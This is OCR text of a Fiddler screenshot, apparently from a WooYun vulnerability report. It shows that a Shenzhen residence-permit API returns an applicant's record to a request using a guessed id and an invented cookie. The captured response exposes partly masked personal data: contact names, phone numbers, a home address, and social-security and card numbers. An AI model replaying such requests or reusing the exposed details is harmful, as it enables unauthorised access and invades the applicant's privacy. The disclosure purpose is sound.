 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Host URL
2 183.62.232.7:9999 /jzz/residence/lggajGetJzzDetails
3 183.62.232.7:9999 /jzz/common/lggajGetStreets?regionID=05&USE
68 183.62.232.7:9999 /jzz/residence/lggajGetJzzList
73 183.62.232.7:9999 /jzz/residence/lggajGetJZZStatus
148 183.62.232.7:9999 /jzz/residence/lggajGetJZZStatus
204 task.browser.360.cn /online/setpoint
205 static.360.cn /wsm/attach/get?pjt=qcms&key=d34d6e7db07
206 ime.sogou.com /wbversion.txt?h=312DE2CAF6D807FD9FF602
207 config.pinyin.sogou... /dict/upt_cell_dict.php?id=|17960&scdv=|1362
208 config.pinyin.sogou... /dict/upt_cell_dict.php?id=|17960&scdv=|1362
209 183.62.232.7:9999 /jzz/residence/lggajGetJzzList
210 183.62.232.7:9999 /jzz/residence/lggajGetJzzDetails?id=570f7645e
211 miserupdate.aliyun.... /data/2.4.1.6/brfversion.xml
212 miserupdate.aliyun.... /data/brf2.dat_20160507172321
213 miserupdate.aliyun.... /data/2.4.1.6/version.xml
214 task.browser.360.cn /online/setpoint
215 app.cmbchina.com /webprotect/getglobalversion.aspx
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://183.62.232.7:9999/jzz/residence/lggajGetJzzDetails?id=570f7645ee5749afb5d0a44efb75fcd7 HTTP/1.1
Host: 183.62.232.7:9999
Connection: keep-alive
Content-Length: 0
Accept: text/plain
Origin: file://
X-Requested-With: XMLHttpRequest
x-wap-profile: http://wap1.huawei.com/uaprof/HW_SCL-AL00_UAProfile.xml
User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; SCL-AL00 Build/HonorSCL-AL00) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chro
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: JSESSIONID=F2FD15A114EF25B1DAF6D4336373ECC6-n1.tomcat2
上一步获取的id值
COOKIE是按它原格式随便写的
55
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
"mobilephonenum":"1392 72","emcontactperson":"刘
龙","emmobilephonenum":"1392661
配偶信息
00:00:00.0","hjprovince":"42","hjcity":"24","hjarea":"28","xjdprovinces":"44","xjdcity":"03","xjdarea":"07","xjdstreet":"003","hjtype":"3","firstapply":"1
","maritalstatus":"1","educationdegree":"20","remarks":"申办深圳居住证","xjddetail":"
现住址信息
912","acceptancepoint":"17D664312C7030D5E050A8C01600AE23","applycategory":"1","sfjj":"0","ismail":"1","acceptedno":"13160224001086","accepteddate":"2016-
02-24 10:03:46.0","hjaddress":"湖北省天门市横林镇
号","applytype":"0","blstatus":"10","acceptstatus":"2","validatestatus":"1","confirmstatus":"3","policestatus":"2","packagestatus":"2","batchstatus":"2","
zzstatus":"2","qsstatus":"2","ffstatus":"2","acceptanceplace":"坂田派出所","pcsid":"17D664312C7030D5E050A8C AE23","pcsmc":"坂田派出
所","areaid":"440307003000000 ","applyway":"1","camerapic":"","errorcardpic":"","sldate":"2016-02-24
10:03:46.0","ffphotobyte":"","formdetailpic":"","personphotostr":"","formphotostr":"","reservephotostr1":"","reservephotostr2":"","reservephotostr3":"","d
wgrpersonphotostr":"","dwgrformphotostr":"","dwgrreservephotostr1":"","dwgrreservephotostr2":"","dwgrreservephotostr3":"","dwhzpersonphotostr":"","dwhzfor
mphotostr":"","dwhzreservephotostr1":"","dwhzreservephotostr2":"","dwhzreservephotostr3":"","grffpersonphotostr":"","grffformphotostr":"","grffreservephot
ostr1":"","grffreservephotostr2":"","grffreservephotostr3":"","his_jztjhdsj":"2016-02-25 00:03:56.0","a_sbzgqrsj":"2016-02-26
21:01:25.0","a_gazssj":"2016-02-29 09:58:01.0","a_gazsr":"065211","a_sjfbsj":"2016-02-29 22:00:14.0","a_sjfbr":"Administrator","a_sjfpsj":"2016-02-29
23:05:53.0","a_kszzsj":"2016-03-01 00:00:00.0","a_wczzsj":"2016-03-08 00:00:00.0","a_zjqsr":"F10 ","a_zjqssj":"2016-03-15
04:23:46","a_zjqszt":"1","a_zjffsj":"2016-03-19
社保号等信息
10:37:18.0","a_zjffr":"F100 ","bao_sjbh":"0060062316 001","p_sjph":"00616022 ","bao_shortnum":"2 ","a_userid":"3974c65f 189848fa3cd334c","
checkresult":"3","id":"570f7645ee5749afb5d0a44efb75fcd7","hybm":"深圳市公安局 深圳市人社局","hyyj":"您的居住登记开始日期为2014-05-16，满足连续居住登记12个月并且
（2年内参保累计缴纳月数：0，1年内最长连续缴费月数：12）核验通过。","syscheckresult":"1","zsjg":"2","sl_czsj":"2016-02-
24","sl_zzsj":"","sl_sfyq":"0","sl_czjg":"-","hy_czsj":"2016-02-25","hy_zzsj":"2016-02-26","hy_sfyq":"0","hy_czr":"-","hy_czjg":"1","zs_czsj":"2016-02-
29","zs_zzsj":"2016-02-29","zs_sfyq":"1","zs_czr":"065211","zs_czjg":"2","fb_czsj":"2016-02-29","fb_zzsj":"2016-03-
01","fb_sfyq":"0","fb_czr":"-","fb_czjg":"00600623 ","fp_czsj":"2016-02-29","fp_zzsj":"2016-03-
144:59 14,222/17,093 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 17 5mb http://183.62.232.7:9999/jzz/residence/lggajGetJzzDetails?id=570f7645ee5749afb5d0a44efb75fcd7
www.wooyun.org